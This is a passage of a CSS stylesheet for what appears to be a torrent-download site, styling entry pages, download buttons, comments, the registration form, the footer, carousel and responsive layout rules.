    color: #fff;
}

.inner-entry__bookmark:before
{
    margin-top: -9px;
    position: absolute;
    top: 50%;
    left: 4px;
}

.inner-entry__thanks
{
    margin-top: 5px;
	display: inline-block;
	float:right;
}

.inner-entry__bookmark ~ .inner-entry__thanks
{
    float: right;
}

.inner-entry__bookmark_added:hover
{
    color: #e5e5e5;
}

.inner-entry__buttons
{
    clear: both;
}

.inner-entry__download.entry__info-download
{
    float: none;
}

.inner-entry__online,
.inner-entry__trailer
{
    color: #fff;
    font-size: .9375em;
    padding-top: 8px;
    padding-bottom: 8px;
    width: 100%;
}

.inner-entry__download.entry__info-download,
.inner-entry__online,
.inner-entry__trailer
{
    margin: 6px 0;
	display: inline-block;
}

.inner-entry__content-text
{
    font-size: .875em;
    line-height: 1.5em;
    padding: 15px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.inner-entry__content-text ul,
.inner-entry__content-text ol
{
    padding-top: 8px;
}

.inner-entry__content-text ul li:before
{
    margin-top: .45em;
}

.inner-entry__content-text ul > br,
.inner-entry__content-text ol > br,
.inner-entry__content-text ul + br + br,
.inner-entry__content-text ol + br + br
{
    display: none;
}

.js .ftabs .tabs-b  {display:none;}
.masha_index  {display:none !important;}
.js .ftabs .tabs-b.visible {display:block;}
.ftabs .tabs-sel {background-color:#e4e9ec;}
.ftabs .tabs-sel span {display:inline-block; padding:10px 15px; vertical-align:top; cursor:pointer; font-weight:bold;}
.ftabs .tabs-sel span.current {background-color:#32c24d; color:#FFF;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; 
max-width:100% !important; height:400px; display:block;}
.mejs-container {max-width:100% !important;}
#trailer-box {display:none;}

/* software page */

.inner-entry_simpler .inner-entry__allinfo-wrapper
{
    color: #2a2a2a;
    margin: 15px 15px 0;
}

.inner-entry_simpler .inner-entry__allinfo
{
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.inner-entry_simpler .inner-entry__stat
{
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
}

.inner-entry_simpler .inner-entry__stat a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__info
{
    padding-top: 4px;
}

.inner-entry_simpler .entry__rating-value
{
    background-color: #b8b8b8;
}

.inner-entry_simpler .entry__info-size,
.inner-entry_simpler .inner-entry__bookmark_added
{
    color: #2a2a2a;
}

.inner-entry_simpler .inner-entry__bookmark
{
    vertical-align: top;
}

.inner-entry_simpler .inner-entry__buttons
{
    clear: none;
    margin-left: 0;
    padding-top: 0;
}

.inner-entry_simpler .inner-entry__thanks
{
    float: right;
}

.inner-entry_simpler .inner-entry__download.entry__info-download
{
    margin: 10px 0 0;
}

.inner-entry__share-discuss
{
    background-color: #fbfbfb;
    border-top: 1px solid #e5e5e5;
    padding: 12px 15px;
}

.inner-entry__share
{
    margin: 0 -3px 12px -4px;
}

.inner-entry__discuss
{
    color: #888;
    display: inline-block;
    font-size: .75em;
    position: relative;
}

.inner-entry__discuss:before
{
    content:"\f05a";
	position:absolute;
	font-size:30px;
	font-family:'FontAwesome'; 
    height: 24px;
	color:#00c6f7;
    margin-top: -15px;
    top: 50%;
    left: 0;
	display: none;
}

.inner-entry__discuss span
{
    color: #4a90e2;
    font-size: 1.0833em;
    font-weight: 700;
    text-transform: uppercase;
}

.inner-entry__discuss:hover
{
    color: #888;
}

.inner-entry__discuss:hover span
{
    color: #00c6f7;
}

.inner-entry > .block
{
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 20px;
}

.inner-entry__content-text .ulightbox
{
    display: block;
    padding: 6px 0;
}

/* download buttons */

.inner-entry__download-header
{
    color: #32c24d;
    margin-top: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.download-buttons
{
    padding: 0 15px 2px;
}

.download-torrent
{
    color: #fff;
    display: block;
    max-width: 600px;
    margin: 8px auto 0;
}

.download-torrent
{
    background: #32c24d url('../images/download-button-bg_small.png') no-repeat -8px 50%;
    padding: 12px 8px 10px 64px;
}

.download-torrent.download-torrent_mg
{
    background: #005074;
    background: -moz-linear-gradient(left, #005074 0%, #007898 100%);
    background: -webkit-linear-gradient(left, #005074 0%, #007898 100%);
    background: linear-gradient(to right, #005074 0%, #007898 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005074', endColorstr='#007898', GradientType=1 );
    overflow: hidden;
    position: relative;
}

.download-torrent_mg:before
{
    background: url('../images/mg-button-bg_small.png');
    height: 86px;
    margin-top: -43px;
    top: 50%;
    left: 0;
    width: 100px;
}

.download-torrent:hover
{
    background-color: #2cb145;
    color: #fff;
}

.download-torrent.download-torrent_mg:hover
{
    background: #0a4c69;
    background: -moz-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: -webkit-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: linear-gradient(to right, #0a4c69 0%, #046d89 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a4c69', endColorstr='#046d89', GradientType=1 );
}

.download-torrent__name,
.download-torrent__size,
.download-torrent__file-name,
.download-torrent__total-size
{
    position: relative;
    z-index: 1;
}

.download-torrent__name
{
    display: block;
    font-weight: 700;
    line-height: 18px;
    overflow: hidden;
    max-height: 35px;
    text-transform: uppercase;
}

.download-torrent__size,
.download-torrent__file-name
{
    display: block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.download-torrent_mg .download-torrent__file-name
{
    color: #8cbdc8;
}

.download-torrent__on-wide
{
    display: inline-block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
}

.download-torrent__size
{
    font-size: .875em;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__size
{
    height: auto;
    font-size: .75em;
    margin-top: 6px;
    text-indent: 0;
}

.download-torrent__file-name
{
    color: #b8f8b1;
    font-size: .8125em;
    margin-top: 3px;
}

.download-torrent__total-size
{
    display: block;
    font-size: .75em;
    margin-top: 6px;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__total-size
{
    height: 0;
    margin-top: 0;
    text-indent: -150%;
}

.inner-entry__related
{
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding: 0 15px 25px;
}

.related
{
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
}

.related .recommend__item
{
    display: inline-block;
    vertical-align: top;
}


/**
 * Comments
 */

.comments
{
    background-color: #fff;
}

.comments .pagination
{
    padding-bottom: 12px;
}

.comments .block__title span
{
    border-bottom: 1px solid #aaaaaa;
}

.comment
{
    border-bottom: 1px solid #e5e5e5;
    font-size: .875em;
    margin-top: 13px;
    padding-bottom: 15px;
}

.comment-left
{
    float: left;
}
.report-spam-wrap a {
    display: none;
}
.report-spam-target:hover .report-spam-wrap {
    opacity: 1;
}
.report-spam-target:hover .report-spam-wrap a {
    display: inline;
    margin-right: 10px;
}
.comment-left img,
.comments-add .comment-left img
{
    height: 40px;
    width: 40px;
}

.comment-right
{
    margin-left: 55px;
}
.comment-right__info .type4 .fa{font-size: inherit;}
.comment-right__info .entry__rating { margin: 0;}
.comment__about-author
{
    margin-right: 80px;
}

.comment__author,
.comment__date
{
    display: inline-block;
    vertical-align: top;
}

.comment__author
{
    font-weight: 500;
    overflow: hidden;
    padding-right: 20px;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.comment__date
{
    color: #888;
}

.comment__rating
{
    float: right;
    margin-top: -3px;
    margin-right: -9px;
    white-space: nowrap;
}

.comment__rating-minus,
.comment__rating-plus
{
    display: inline-block;
    height: 20px;
    position: relative;
    vertical-align: top;
    width: 20px;
}

.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after
{
    background-color: #b8b8b8;
    height: 2px;
    top: 9px;
    left: 6px;
    width: 8px;
}

.comment__rating-plus:after
{
    height: 8px;
    top: 6px;
    left: 9px;
    width: 2px;
}

.ratingtypeplusminus
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    font-size: .8571em;
    font-weight: 700;
    line-height: 14px;
    padding: 3px 6px;
    text-align: center;
    vertical-align: top;
}

.comment__text
{
    padding-top: 8px;
    padding-bottom: 8px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.comment__answer,
.comment__rated
{
    color: #888;
    padding-bottom: 8px;
}

.comment__links a
{
    border-bottom: 1px solid #e5e5e5;
    color: #888;
    margin-right: 15px;
    white-space: nowrap;
}

.comment__links a:hover
{
    border-bottom-color: transparent;
    color: #888;
}

.comEnt[style^='width']
{
    margin-left: 0 !important;
    padding-left: 28px;
    position: relative;
}

.comEnt[style^='width']:before
{
    background-color: #d5d5d5;
    height: 8px;
    top: 18px;
    left: 6px;
    width: 8px;
}

body .uauth-small-links
{
    margin: 0;
}

body .uf-tooltip
{
    margin-left: -65px;
    z-index: 1;
}

/**
 * Search page
 */

.search-block__form-submit
{
    font-weight: 500;
    line-height: 18px;
    padding: 10px 8px 11px;
    text-transform: uppercase;
    width: 100%;
}

.search-block .search-block__form-input
{
    line-height: 18px;
    font-size: .9375em;
    padding-top: 9px;
    padding-bottom: 10px;
}

.search-block__count
{
    color: #777;
    font-size: .875em;
    margin-top: 8px;
}

.search-block__count span
{
    font-weight: 500;
}

/**
 * Registration form
 */

.registration-form
{
    margin-left: -15px;
    margin-right: -15px;
    padding: 20px 8px;
}
span#dle-captcha {float: left;margin-right:10px;}
.clr {clear: both;}
.registration-form__title
{
	text-transform: uppercase;
    font-size: 1.375em;
    margin-top: 0;
    margin-bottom: 18px;
}

.registration-form__wrapper
{
    background-color: #fff;
    color: #2a2a2a;
    padding: 20px;
}

.registration-form__field,
.registration-form__avatar
{
    padding-bottom: 10px;
    padding-left: 0;
}

.registration-form__field input,
.registration-form__field textarea
{
    margin-top: 0;
    margin-bottom: 0;
}

.registration-form__avatar
{
    border: 1px solid #e5e5e5;
    padding: 8px 12px;
}

.registration-form__avatar-title
{
    float: left;
    font-size: .875em;
    line-height: 22px;
}

.registration-form__avatar-wrapper
{
    margin-left: 120px;
}

.registration-form__captcha
{
    padding-bottom: 12px;
}

.registration-form__captcha-title
{
    display: block;
    font-size: .9375em;
    line-height: 16px;
    padding-top: 18px;
    padding-bottom: 10px;
}

.registration-form__submit
{
    font-weight: 500;
    padding: 12px 20px;
    text-transform: uppercase;
}

.registration-form__accept-rules
{
    font-size: .875em;
    padding: 15px 8px 0;
}

.registration-form__accept-rules a
{
    color: #fff;
    text-decoration: underline;
}

.registration-form__accept-rules a:hover
{
    text-decoration: none;
}

/**
 * Footer
 */

.footer
{
    background-color: #333;
    color: #7f7f7f;
    margin: 32px -15px 0;
}

.footer a
{
    color: #fff;
}

.footer__first-line
{
    background-color: #292929;
    padding: 12px 20px;
    width: 100%;
}

.footer__left
{
    font-size: .875em;
    padding-left: 60px;
    position: relative;
}

.footer__left:before
{
    height: 45px;
    margin-top: -22px;
    opacity: .15;
    top: 50%;
    left: 0;
    width: 45px;
}

.footer__center
{
    margin-top: 16px;
}

.footer__copy
{
    color: #fff;
    padding-top: 10px;
    text-transform: uppercase;
}

.footer__rights
{
    padding-top: 2px;
    padding-bottom: 8px;
}

.footer__rss,
.footer__sitemap
{
    display: inline-block;
    height: 20px;
    margin-bottom: -5px;
    opacity: .15;
    padding: 5px 0 0 7px;
    position: relative;
    width: 24px;
}

.footer__rss
{
    margin-left: 8px;
}

.footer__rss:hover,
.footer__sitemap:hover
{
    opacity: 1;
}

.footer__rss:before,
.footer__sitemap:before
{
    content:"\f09e";
	font-family:'FontAwesome'; 
    position: static;
}

.footer__sitemap:before
{
    content:"\f0e8";
}

.footer__menu
{
    font-size: .9375em;
}

.footer__menu li
{
    float: left;
    height: 19px;
}

.footer__menu li + li
{
    margin-left: 15px;
}

.footer__menu a
{
    border-bottom: 1px solid #757575;
}

.footer__menu a:hover
{
    border-color: transparent;
}

.footer__right
{
    margin-top: 24px;
}

.footer__second-line
{
    font-size: .75em;
    line-height: 1.25em;
    padding: 16px 20px;
    text-align: justify;
}

.footer__second-line p
{
    margin: 0;
}

/**
 * Scroll top
 */

.scroll-top
{
    display: none;
}


/**
 * Border-radius
 */

button,
.button,
[type='button'],
[type='submit'],
[type='reset'],
[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
.header-bar__profile-menu,
.header-bar__search,
.u-sugglist,
.recommend__item,
.recommend__item-quality,
.recommend__item img, /* Safari fix */
.speedbar,
.entry,
.entry__content-image,
.entry__rating-value,
.block,
.awaiting-entry__wrapper img,
.top-game__wrapper img,
.who-online__total-value,
.ratingtypeplusminus,
select,
.entries-params,
.faq-entry,
.registration-form__wrapper,
.registration-form__avatar,
.bookmark-entry .aspect-ratio,
body .myBtnCont,
.pagination span, .pagination a
{
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.another-quality:before,
.search-results__item-title:before,
.comment__respect,
.info-columns,
.profile-search
.control [type='checkbox'] ~ label:after
{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.inner-entry__image img,
.inbox__buttons ul
{
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
}

.awaiting-entry__category,
.top-game__rating,
.addform__file-button
{
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}

.awaiting-entry__year,
.top-game__size,
.select-filter select,
.select-filter .selectr-selected,
.addform__file-delete
{
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.entry__info-categories,
.inner-entry__share-discuss,
.search-results__item:last-child,
.selectr-options-container,
.inbox-message:last-child
{
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
}

.entry__info-download,
.download-torrent,
.comEnt[style^='width']:before,
.entries-params select,
.entries-params .selectr-selected,
.entries-params .selectr-options-container,
.addform__load .preloader,
.addform__load-message,
div[id^='blk'] .myWinLoad,
.profile,
.control [type='radio'] ~ label:before
{
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.main__top-torrents,
ul li:before
{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}


.header-bar__profile-pm
{
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.header-bar__count,
.top-uploader__position,
.switcher label:after,
.profile__buttons .header-bar__profile-pm,
.inbox__buttons .header-bar__profile-pm
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.switcher label:before,
.control [type='radio'] ~ label:after
{
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}

.button_secondary
{
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
}

.header-bar__profile-avatar,
.tab-switch,
.last-post img
{
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.top-game__carousel .owl-prev,
.top-games__nav .owl-prev,
.recommend__items .owl-prev,
.uRelatedEntries .owl-prev
{
    -webkit-border-radius: 15px 0 0 15px;
    -moz-border-radius: 15px 0 0 15px;
    border-radius: 15px 0 0 15px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    -webkit-border-radius: 0 15px 15px 0;
    -moz-border-radius: 0 15px 15px 0;
    border-radius: 0 15px 15px 0;
}

.socials
{
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.top-uploader__image,
.profile__buttons .button
{
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.comment-left img,
.comments-add .comment-left img,
.inbox-message__icon,
.uTd:first-child
{
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.inner-entry__chart-value,
.jp-video-play:before
{
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    border-radius: 24px;
}

.inner-entry__chart,
.profile__avatar .aspect-ratio
{
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    border-radius: 32px;
}

.inner-entry__chart-fixer,
.inner-entry__chart.inner-entry__chart_greater-180:before
{
    -webkit-border-radius: 0 32px 32px 0;
    -moz-border-radius: 0 32px 32px 0;
    border-radius: 0 32px 32px 0;
}

.inner-entry__chart:before
{
    -webkit-border-radius: 32px 0 0 32px;
    -moz-border-radius: 32px 0 0 32px;
    border-radius: 32px 0 0 32px;
}

.inner-entry__chart:after
{
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 34px;
}

.inner-entry__seeds,
.inner-entry__leeches
{
    -webkit-border-radius: 38px;
    -moz-border-radius: 38px;
    border-radius: 38px;
}

.header-bar__profile-name,
.block_categories,
.block__menu_depth-2 li:before,
.block__menu-expand,
.popup__close,
.login-username,
.login-password,
.inner-entry__bookmark,
.comments-add__text-field,
.video-popup__close,
input.selectr-input,
.addform__date select,
.addform__time select,
.addform__date .selectr-selected,
.addform__time .selectr-selected,
.scroll-top,
.addform__set-now
{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/**
 * Box-shadow
 */

.suggest-list,
.loadmore,
body .myBtnCont,
.profile-search
{
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
}

.profile__buttons .profile-pm
{
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
}

.entries-params select,
.entries-params .selectr-selected,
body .myWinCont input[type='text'],
body .myWinCont input[type='password'],
body .myWinCont textarea,
body .myWinCont select,
.myWinCont .codeButtons
{
    -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 0 rgba(0, 0, 0, .1);
}

.header-bar
{
    -webkit-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    -moz-box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
    box-shadow: 0 2px 2px rgba(68, 68, 68, .1);
}

.entry,
.block,
.bookmark-entry .aspect-ratio,
.faq-entry,
.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
}

.jp-seek-bar,
.jp-volume-bar
{
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .45);
}

.jp-play-bar:after,
.jp-volume-bar-value:after
{
    -webkit-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    -moz-box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
    box-shadow: 0 3px 5px rgba(15, 15, 21, .75);
}

.u-sugglist,
.registration-form__wrapper,
.entries-params .selectr-options-container
{
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
    box-shadow: 0 3px 8px rgba(0, 0, 0, .15);
}

.header-bar__profile-menu,
.xw-plain,
.profile
{
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .15);
}

.inner-entry__seeds,
.inner-entry__leeches,
.control input:checked ~ label:after
{
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1);
}

.entries-params,
.registration-form
{
    -webkit-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    -moz-box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
    box-shadow: 0 5px 10px rgba(24, 164, 51, .25);
}

.block_categories,
.select-filter__block select,
.block_info,
.control input[disabled] ~ label:after,
.control input:disabled ~ label:after
{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/**
 * Transitions
 */

.button,
button,
[type='button'],
[type='submit'],
[type='reset'],
.entry__info-download,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.swchItem,
.swchItem1,
.swchItemA,
.swchItemA1,
body .myBtnCont,
.inbox__buttons a,
.switches a,
.switchActive,
.u-menu .u-menuvitem,
.control label:after,
.pagination span, .pagination a
{
    -webkit-transition: background-color .15s, border-color .15s, color .15s;
    -moz-transition: background-color .15s, border-color .15s, color .15s;
    -o-transition: background-color .15s, border-color .15s, color .15s;
    transition: background-color .15s, border-color .15s, color .15s;
}

.tab-switch,
.block__menu > li > a,
.switcher label:before,
.u-menuitemhl .admBarCenter,
.all-smiles figure
{
    -webkit-transition: background-color .15s;
    -moz-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.header__nav.dropdown,
.header-bar__profile-logout,
.header-bar__search-submit,
.tab-content,
.nav-overlay,
.popup__close,
.popup.visible,
.footer__rss,
.footer__sitemap,
.profile-logo,
.inbox__buttons a:before,
.inbox-message__delete,
.u-menu-new-pm:before
{
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
}

.header-bar__profile-menu
{
    -webkit-transition: opacity .2s, -webkit-transform .2s;
    -moz-transition: opacity .2s, -moz-transform .2s;
    -o-transition: opacity .2s, -o-transform .2s;
    transition: opacity .2s, transform .2s;
}

.recommend__item-title
{
    -webkit-transition: opacity .2s, bottom .2s;
    -moz-transition: opacity .2s, bottom .2s;
    -o-transition: opacity .2s, bottom .2s;
    transition: opacity .2s, bottom .2s;
}

.nav-drawer
{
    -webkit-transition: -webkit-transform .25s cubic-bezier(.25, 0, 0, 1);
    -moz-transition: -moz-transform .25s cubic-bezier(.25, 0, 0, 1);
    -o-transition: -o-transform .25s cubic-bezier(.25, 0, 0, 1);
    transition: transform .25s cubic-bezier(.25, 0, 0, 1);
}

.js_accordion-container
{
    -webkit-transition: height .35s, opacity .35s;
    -moz-transition: height .35s, opacity .35s;
    -o-transition: height .35s, opacity .35s;
    transition: height .35s, opacity .35s;
}

.js_accordion-container.expanded
{
    -webkit-transition: height .35s, opacity .5s;
    -moz-transition: height .35s, opacity .5s;
    -o-transition: height .35s, opacity .5s;
    transition: height .35s, opacity .5s;
}

.switcher label:after,
#siM63 label:after,
#siM41 label:after
{
    -webkit-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -moz-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    -o-transition: left .2s cubic-bezier(.2, 1, 1, 1);
    transition: left .2s cubic-bezier(.2, 1, 1, 1);
}

.popup
{
    -webkit-transition: opacity .2s, left 0s .2s;
    -moz-transition: opacity .2s, left 0s .2s;
    -o-transition: opacity .2s, left 0s .2s;
    transition: opacity .2s, left 0s .2s;
}

.popup__scroll-wrapper
{
    -webkit-transition: -webkit-transform .2s;
    -moz-transition: -moz-transform .2s;
    -o-transition: -o-transform .2s;
    transition: transform .2s;
}

.scroll-top
{
    -webkit-transition: opacity .2s, background-color .2s;
    -moz-transition: opacity .2s, background-color .2s;
    -o-transition: opacity .2s, background-color .2s;
    transition: opacity .2s, background-color .2s;
}

.u-menuh .u-menuitemhl,
.u-menuh .u-menuvitem
{
    -webkit-transition: color .2s;
    -moz-transition: color .2s;
    -o-transition: color .2s;
    transition: color .2s;
}

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 */

.owl-carousel
{
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage
{
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-height
{
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-stage-outer
{
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item
{
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled
{
    display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot
{
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded
{
    display: block;
}

.owl-carousel.owl-loading
{
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden
{
    opacity: 0;
}

.owl-carousel.owl-refresh .owl-item
{
    visibility: hidden;
}

.owl-carousel.owl-drag .owl-item
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-grab
{
    cursor: move;
    cursor: grab;
}

.owl-carousel.owl-rtl
{
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item
{
    float: right;
}

.no-js .owl-carousel
{
    display: block;
}

.owl-carousel .animated
{
    animation-duration: 1000ms;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in
{
    z-index: 0;
}

.owl-carousel .owl-animated-out
{
    z-index: 1;
}

.owl-carousel .fadeOut
{
    animation-name: fadeOut;
}

/* Owl carousel styles */



@-webkit-keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@keyframes spin
{
    0% {
        -webkit-transform: rotate(0deg) translate3d(0px, -50%, 0px);
        transform: rotate(0deg) translate3d(0px, -50%, 0px);
    }
    100% {
        -webkit-transform: rotate(360deg) translate3d(0px, -50%, 0px);
        transform: rotate(360deg) translate3d(0px, -50%, 0px);
    }
}

@media only screen and (min-width: 360px)
{

    .header-bar__search-input
    {
        padding-left: 18px;
    }

    .main__top-torrents
    {
        padding: 9px 14px 8px 48px;
    }

    .main__top-torrents:before
    {
        top: -8px;
    }

    .main__top-torrents span
    {
        font-size: 1.2em;
        vertical-align: -1px;
    }

    .entry__info-size
    {
        padding-left: 24px;
    }

    .entry__info-size:before
    {
        content: '\f019';
		font-family:'FontAwesome';
		color: #d5d5d5;
		font-size: 16px;
        margin-top: -8px;
		position: absolute;
        top: 45%;
        left: 0;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        float: right;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 420px)
{

    .info-columns__left
    {
        padding-right: 20px;
        width: 180px;
    }

    .info-columns__right
    {
        margin-left: 180px;
    }

}

@media only screen and (min-width: 450px)
{

    .bookmark-entry
    {
        width: 33.33%;
    }

    .bookmark-entry:nth-child(3)
    {
        margin-top: 0;
    }

    .addform__file-button
    {
        text-align: left;
        width: 190px;
    }

    .addform__file-button .bold
    {
        display: inline;
        float: right;
    }

    .addform__file-name
    {
        padding-left: 202px;
    }

}

@media only screen and (min-width: 480px)
{

    .recommend__item
    {
        width: 29.72%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 5.42%;
    }

    .recommend__item:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .entry__content-image
    {
        float: left;
        margin-left: 15px;
        margin-right: 0;
        width: 140px;
    }

    .entry__content-description
    {
        margin-top: -4px;
        margin-left: 170px;
    }

    .main__left,
    .main__right
    {
        float: left;
        width: 48%;
    }

    .main__right
    {
        margin-left: 4%;
    }

    .main_two-col .main__right
    {
        margin-left: 0;
        width: 100%;
    }

    .main_two-col .block
    {
        float: left;
        margin-left: 4%;
        width: 48%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .popup:before
    {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        width: 0;
    }

    .popup_side-block:before
    {
